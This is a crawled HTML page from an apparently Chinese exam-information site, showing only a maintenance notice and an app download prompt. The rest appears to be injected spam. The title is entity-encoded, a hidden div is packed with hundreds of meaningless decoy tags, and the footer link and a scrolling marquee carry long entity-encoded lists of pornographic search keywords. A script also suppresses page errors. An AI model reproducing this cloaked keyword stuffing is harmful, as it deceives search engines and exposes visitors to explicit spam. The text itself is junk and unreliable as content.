

--- FILE ---
content_type: text/html
request_url: http://www.giftsz.cn/tag/2024daxuepaixingbang/index.shtml
body_size: 129295
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="gb2312">
<title>&#49;&#50;&#51;&#44;&#49;&#50;&#51;&#44;&#49;&#50;&#51;</title>
<script type="text/javascript" src="https://atth.jzb.com/jQuery.js"></script>
<style type="text/css">

html {
    border: medium none;
}
body, h1, h2, h3, h4, h5, h6, hr, p, dl, dt, dd, ul, ol, li, form, fieldset, legend, input, textarea, th, td {
    margin: 0;
    padding: 0;
}
input, select, textarea, button, table {
    font-family: "Microsoft YaHei","微軟雅黑","Tahoma","SimSun","宋體","Arial";
}
em, i, cite {
    font-style: normal;
}
ul, ol {
    list-style: outside none none;
}
img {
    border: medium none;
    vertical-align: middle;
}
table {
    border-collapse: collapse;
}
a {
    color: #333;
    text-decoration: none;
    transition-duration: 0.3s;
}
a:hover {
    color: #55c4b8;
}
body {
    background-color: #fff;
    color: #333;
    font: 14px/1.5 "Microsoft YaHei","微軟雅黑","Tahoma","SimSun","宋體","Arial";
    overflow-x: hidden;
}
.clear {
    clear: both;
    line-height: 0;
    overflow: hidden;
}
.clearfix::after {
    clear: both;
    content: "";
    display: table;
}
.clearfix {
}
body{background-color: #24adeb;}
.content_t{width: 100%;height: 225px;background: url(https://gkcms.oss-cn-beijing.aliyuncs.com/attachs%2Fstatic%2Fgaokao%2Fimages%2Fimg_404%2Fline_bg.png) repeat-x;}
.content_t .main_inner{height: 310px;margin: 0 auto;padding-top: 20px;width: 730px;}
.content_t .main_inner .yun_r{padding-left: 30px;}
.content_t .main_inner .yun_l{text-align: right;padding-right: 130px;}
.content_t .main_inner .text{background-color: #bfebfd;border-radius: 10px;font-size: 16px;margin: -84px 0 0 115px;padding: 10px;position: relative;width: 448px;}
.content_t .main_inner .text span{position: absolute;width: 0;height: 0;border-width: 20px;border-color:#bfebfd transparent transparent transparent;border-style:solid dashed dashed dashed;left: 10px;bottom: -30px;transform:rotate(10deg) }
.content_m{width: 100%;height: 174px;background: url(https://gkcms.oss-cn-beijing.aliyuncs.com/attachs%2Fstatic%2Fgaokao%2Fimages%2Fimg_404%2Fhaitun.png) 50%;margin-top: -170px;}
.content_b{text-align: center;padding: 0;}
.content_b p{color: #fff;margin-bottom: 14px;margin-top: -30px;font-size: 16px;}
</style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://#/hm.js?c35069925979266b098765567b245009";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script><body><div id="k6etq" class="pl_css_ganrao" style="display: none;"><font id="k6etq"><em id="k6etq"><mark id="k6etq"></mark></em></font><strong id="k6etq"></strong><tr id="k6etq"></tr><samp id="k6etq"><pre id="k6etq"><s id="k6etq"></s></pre></samp><strong id="k6etq"></strong><noscript id="k6etq"></noscript><th id="k6etq"></th><samp id="k6etq"></samp><ol id="k6etq"></ol><nav id="k6etq"></nav><mark id="k6etq"><dl id="k6etq"><p id="k6etq"></p></dl></mark><cite id="k6etq"></cite><mark id="k6etq"></mark><samp id="k6etq"></samp><track id="k6etq"></track><pre id="k6etq"><blockquote id="k6etq"><strong id="k6etq"></strong></blockquote></pre><dfn id="k6etq"></dfn><object id="k6etq"></object><sup id="k6etq"><object id="k6etq"><p id="k6etq"></p></object></sup><source id="k6etq"></source><acronym id="k6etq"><del id="k6etq"><ol id="k6etq"></ol></del></acronym><p id="k6etq"><ol id="k6etq"><form id="k6etq"></form></ol></p><progress id="k6etq"></progress><sup id="k6etq"><samp id="k6etq"><label id="k6etq"></label></samp></sup><i id="k6etq"></i><wbr id="k6etq"></wbr><font id="k6etq"><del id="k6etq"><em id="k6etq"></em></del></font><meter id="k6etq"><center id="k6etq"><listing id="k6etq"></listing></center></meter><pre id="k6etq"><label id="k6etq"><table id="k6etq"></table></label></pre><blockquote id="k6etq"></blockquote><pre id="k6etq"><strike id="k6etq"><th id="k6etq"></th></strike></pre><rp id="k6etq"><small id="k6etq"><ruby id="k6etq"></ruby></small></rp><pre id="k6etq"><ol id="k6etq"><tr id="k6etq"></tr></ol></pre><object id="k6etq"></object><strong id="k6etq"><dfn id="k6etq"><font id="k6etq"></font></dfn></strong><ruby id="k6etq"><strike id="k6etq"><legend id="k6etq"></legend></strike></ruby><strike id="k6etq"><table id="k6etq"><nav id="k6etq"></nav></table></strike><strong id="k6etq"></strong><span id="k6etq"><dl id="k6etq"><dfn id="k6etq"></dfn></dl></span><th id="k6etq"><legend id="k6etq"><pre id="k6etq"></pre></legend></th><mark id="k6etq"><progress id="k6etq"><cite id="k6etq"></cite></progress></mark><samp id="k6etq"></samp><progress id="k6etq"><label id="k6etq"><style id="k6etq"></style></label></progress><strike id="k6etq"></strike><legend id="k6etq"></legend><tbody id="k6etq"><dd id="k6etq"><bdo id="k6etq"></bdo></dd></tbody><meter id="k6etq"><strong id="k6etq"><track id="k6etq"></track></strong></meter><pre id="k6etq"></pre><ul id="k6etq"><dl id="k6etq"><meter id="k6etq"></meter></dl></ul><dd id="k6etq"><dfn id="k6etq"><strong id="k6etq"></strong></dfn></dd><tbody id="k6etq"></tbody><small id="k6etq"><strike id="k6etq"><tbody id="k6etq"></tbody></strike></small><abbr id="k6etq"></abbr><tbody id="k6etq"></tbody><address id="k6etq"><meter id="k6etq"><strong id="k6etq"></strong></meter></address><listing id="k6etq"><blockquote id="k6etq"><mark id="k6etq"></mark></blockquote></listing><small id="k6etq"></small><small id="k6etq"><div id="k6etq"><source id="k6etq"></source></div></small><b id="k6etq"><legend id="k6etq"><tr id="k6etq"></tr></legend></b><code id="k6etq"></code><tr id="k6etq"></tr><div id="k6etq"></div><font id="k6etq"></font><strike id="k6etq"><tr id="k6etq"><tbody id="k6etq"></tbody></tr></strike><acronym id="k6etq"></acronym><ol id="k6etq"><fieldset id="k6etq"><track id="k6etq"></track></fieldset></ol><p id="k6etq"><ol id="k6etq"><table id="k6etq"></table></ol></p><option id="k6etq"></option><tbody id="k6etq"><sup id="k6etq"><samp id="k6etq"></samp></sup></tbody><strike id="k6etq"></strike><dfn id="k6etq"><samp id="k6etq"><del id="k6etq"></del></samp></dfn><listing id="k6etq"></listing><cite id="k6etq"></cite><pre id="k6etq"><meter id="k6etq"><strong id="k6etq"></strong></meter></pre><rp id="k6etq"></rp><center id="k6etq"><progress id="k6etq"><p id="k6etq"></p></progress></center><em id="k6etq"></em><nav id="k6etq"><sup id="k6etq"><rp id="k6etq"></rp></sup></nav><pre id="k6etq"></pre><dfn id="k6etq"><label id="k6etq"><listing id="k6etq"></listing></label></dfn><strong id="k6etq"></strong><source id="k6etq"><track id="k6etq"><bdo id="k6etq"></bdo></track></source><mark id="k6etq"></mark><div id="k6etq"></div><label id="k6etq"></label><ruby id="k6etq"></ruby><cite id="k6etq"></cite><blockquote id="k6etq"><sup id="k6etq"><i id="k6etq"></i></sup></blockquote><noscript id="k6etq"><pre id="k6etq"><pre id="k6etq"></pre></pre></noscript><tbody id="k6etq"><center id="k6etq"><tbody id="k6etq"></tbody></center></tbody><samp id="k6etq"></samp><pre id="k6etq"><mark id="k6etq"><legend id="k6etq"></legend></mark></pre><form id="k6etq"></form><small id="k6etq"></small><u id="k6etq"></u><span id="k6etq"></span><th id="k6etq"></th><strong id="k6etq"><del id="k6etq"><ruby id="k6etq"></ruby></del></strong><del id="k6etq"></del><s id="k6etq"></s><dfn id="k6etq"></dfn><i id="k6etq"><ruby id="k6etq"><b id="k6etq"></b></ruby></i><ruby id="k6etq"><fieldset id="k6etq"><dl id="k6etq"></dl></fieldset></ruby><label id="k6etq"></label><ol id="k6etq"><fieldset id="k6etq"><tbody id="k6etq"></tbody></fieldset></ol><small id="k6etq"></small><address id="k6etq"><s id="k6etq"><strong id="k6etq"></strong></s></address><cite id="k6etq"><th id="k6etq"><table id="k6etq"></table></th></cite><meter id="k6etq"></meter><strong id="k6etq"></strong><abbr id="k6etq"></abbr><tbody id="k6etq"></tbody><cite id="k6etq"><noscript id="k6etq"><table id="k6etq"></table></noscript></cite><table id="k6etq"></table><label id="k6etq"><del id="k6etq"><abbr id="k6etq"></abbr></del></label><strong id="k6etq"></strong><menu id="k6etq"><del id="k6etq"><abbr id="k6etq"></abbr></del></menu><samp id="k6etq"></samp><tr id="k6etq"><div id="k6etq"><listing id="k6etq"></listing></div></tr><pre id="k6etq"><bdo id="k6etq"><strong id="k6etq"></strong></bdo></pre><blockquote id="k6etq"></blockquote><s id="k6etq"></s><b id="k6etq"></b><dl id="k6etq"><pre id="k6etq"><noscript id="k6etq"></noscript></pre></dl><menu id="k6etq"><small id="k6etq"><pre id="k6etq"></pre></small></menu><noscript id="k6etq"><pre id="k6etq"><pre id="k6etq"></pre></pre></noscript><tr id="k6etq"></tr><b id="k6etq"><form id="k6etq"><pre id="k6etq"></pre></form></b><samp id="k6etq"></samp><tbody id="k6etq"></tbody><pre id="k6etq"></pre><ul id="k6etq"></ul><sup id="k6etq"><progress id="k6etq"><address id="k6etq"></address></progress></sup><fieldset id="k6etq"><em id="k6etq"><ruby id="k6etq"></ruby></em></fieldset><abbr id="k6etq"></abbr><em id="k6etq"></em><pre id="k6etq"></pre><dd id="k6etq"></dd><del id="k6etq"></del><strong id="k6etq"><bdo id="k6etq"><acronym id="k6etq"></acronym></bdo></strong><acronym id="k6etq"><small id="k6etq"><div id="k6etq"></div></small></acronym><label id="k6etq"><ul id="k6etq"><rp id="k6etq"></rp></ul></label><mark id="k6etq"></mark><option id="k6etq"></option><span id="k6etq"></span><span id="k6etq"></span><del id="k6etq"><s id="k6etq"><fieldset id="k6etq"></fieldset></s></del><abbr id="k6etq"><b id="k6etq"><th id="k6etq"></th></b></abbr><bdo id="k6etq"></bdo><mark id="k6etq"><font id="k6etq"><cite id="k6etq"></cite></font></mark></div>
	<div   id="fs3eva0"   class="wrap">
		<div   id="hxy9tzs"   class="content_t">
			<div   id="alnu21d"   class="main_inner">
				<div   id="17533pd"   class="yun_r"><img src="https://gkcms.oss-cn-beijing.aliyuncs.com/attachs%2Fstatic%2Fgaokao%2Fimages%2Fimg_404%2Fyun.png" alt="" width="58"></div>
				<div   id="zvkbmdx"   class="yun_l"><img src="https://gkcms.oss-cn-beijing.aliyuncs.com/attachs%2Fstatic%2Fgaokao%2Fimages%2Fimg_404%2Fyun.png" alt="" width="39"></div>
				<div   id="cahrkpv"   class="text"><span></span>系統(tǒng)正在升級，稍后將恢復(fù)訪問，給您帶來的不便，敬請諒解。</div>
				
			</div>
		</div>
		<div   id="f91y4a5"   class="content_m"></div>
		<div   id="x7kzslk"   class="content_b">
		<p>您還可以下載高考幫App獲取最新高考資訊</p>
			<img src="https://gkcms.oss-cn-beijing.aliyuncs.com/attachs%2Fstatic%2Fgaokao%2Fimages%2Fimg_404%2Fgkb.jpg" alt="">
		</div>
	</div>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "#/h.js%3F0cfa71e057214ba5958c4a66fb67ef0c' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript" src="https://img.eduuu.com/edu/js/ggc.js?gx=2011_4"></script>
<div style="display:none;">
<script src=" http://s50.#/stat.php?id=1997329&amp;web_id=1997329" type="text/javascript"></script>
</div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.giftsz.cn/" title="&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x61;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x76;&#x72;&#x7EFC;&#x5408;&#x5F;&#x6709;&#x4EBA;&#x6709;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7684;&#x5F;&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5929;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5F;&#x56FD;&#x5185;&#x65E0;&#x7801;&#x4EBA;&#x6210;&#x514D;&#x8D39;&#x6BDB;&#x7247;">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x61;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x76;&#x72;&#x7EFC;&#x5408;&#x5F;&#x6709;&#x4EBA;&#x6709;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7684;&#x5F;&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5929;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5F;&#x56FD;&#x5185;&#x65E0;&#x7801;&#x4EBA;&#x6210;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>

<div class="friend-links">

<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext">
<caption><font color="#F25E4C"><marquee onmouseover="this.scrollamount=0" onmouseout="this.scrollamount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
[&#x56FD;&#x4EA7;&#x5C0F;&#x9C9C;&#x8089;&#x987E;&#x6CFD;&#x5B87;gv
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;AV&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5192;&#x767D;&#x6D46;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x519C;&#x6751;&#x672B;&#x53D1;&#x80B2;AV&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;
&#x751C;&#x6027;&#x6DA9;&#x7231;qvod
&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x6DEB;&#x811A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av&#x7CBE;&#x7247;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;V?&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x6210;a&#x7247;&#x5348;&#x591C;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x8272;&#x5148;&#x950B;AV&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x7279;&#x7EA7;&#x4E09;&#x7EA7;a&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;
&#x65E5;&#x672C;&#x90AA;&#x6001;&#x6076;gif&#x51FA;&#x5904;&#x55B7;&#x6C34;
&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;av&#x871C;&#x6843;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x9752;&#x9752;&#x9752;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
sihu&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
2025&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x65B0;&#x7247;
&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6700;&#x5927;
&#x65E0;&#x7801;&#x65E0;&#x4EBA;&#x4E00;&#x4E8C;&#x4E09;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E2D;&#x5B50;
&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x91CE;&#x5916;
&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E71;&#x4F26;&#x5F71;&#x89C6;
j&#x03B1;p&#x03B1;nesehd&#x719F;&#x5973;&#x719F;&#x5987;&#x4F26;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x91CE;&#x82B1;&#x65E5;&#x672C;&#x5927;&#x5168;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;
&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x89C6;&#x9891;
&#x9EC4;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5973;&#x540C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x8272;&#x6B32;&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;L
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7247;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x4E71;&#x4EBA;&#x5077;&#x7CBE;&#x54C1;aaaa
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x505A;&#x0101;&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x0101;&#x7247;&#x7F8E;&#x56FD;
&#x56FD;&#x4EA7;av&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;
&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x7EA7;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56DB;&#x864E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x7F51;&#x5740;
&#x65E5;&#x97E9;av&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;
&#x5C11;&#x5987;&#x88F8;&#x4F53;&#x5A6C;&#x4EA4;&#x514D;&#x8D39;&#x89C6;&#x9891;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;a&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;1&#x533A;2&#x5361;&#x4E09;&#x5361;&#x9EBB;&#x8C46;
&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x6210;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x5728;&#x7EBF;&#x89C2;
&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E00;A&#x6BDB;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x306E;&#x7CBE;&#x54C1;&#x5408;&#x96C6;bt&#x4F19;&#x8BA1;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;
99&#x4E45;&#x4E45;ER&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;18
&#x65E5;&#x672C;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x4E2D;&#x6587;av&#x7247;
&#x7F8E;&#x5973;&#x7F8E;&#x8272;&#x7F51;&#x56FD;&#x4EA7;app&#x69B4;&#x83B2;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;
&#x723D;&#x597D;&#x8212;&#x670D;&#x65E0;&#x7801;&#x52A8;&#x6F2B;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x89C2;&#x770B;
&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x65E5;&#x5929;&#x5929;&#x64CD;&#x52A0;&#x52D2;&#x6BD4;AV&#x7F51;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;
&#x7F8E;&#x5973;&#x62CD;&#x62CD;&#x62CD;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5348;&#x591C;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x9996;&#x9875;
&#x65E0;&#x7801;&#x719F;&#x5987;&#x4EBA;&#x59BB;Av
&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4EBA;&#x59BB;xxxxx18
&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;
&#x56FD;&#x8BED;&#x56FD;&#x4EA7;**&#x5BF9;&#x767D;&#x6BDB;&#x7247;
&#x4EBA;&#x4EBA;&#x5C04;&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;&#x8272;
&#x56FD;&#x4EA7;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;99re
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;a&#x2164;&#x5728;&#x7EBF;&#x8D44;&#x6E90;
&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x624B;&#x673A;&#x7248;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8272;&#x5427;
91&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x4EBA;&#x53E3;
91&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;98
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5A6C;&#x5973;&#x7247;aaa&#x7EA7;
&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x679C;&#x51BB;&#x4F20;&#x5A92;a&#x2174;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x871C;&#x6843;
&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x65E0;&#x7801;AV&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x6D41;&#x767D;&#x6D46;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;A&#x7EA7;&#x6BDB;&#x7247;&#x4F53;&#x9A8C;&#x533A;
&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x7F51;
&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x8272;&#x56FE;
&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4F0A;&#x8549;&#x4F0A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;
3D&#x52A8;&#x6F2B;&#x65E0;&#x7801;AV&#x7981;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7247;
&#x767E;&#x5EA6;&#x5F71;&#x97F3;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x6027;&#x8272;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x66F0;&#x97E9;&#x65E0;&#x7801;&#x53E6;&#x7C7B;&#x798F;&#x5229;&#x5BFC;&#x822A;
&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E5D;&#x4E00;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
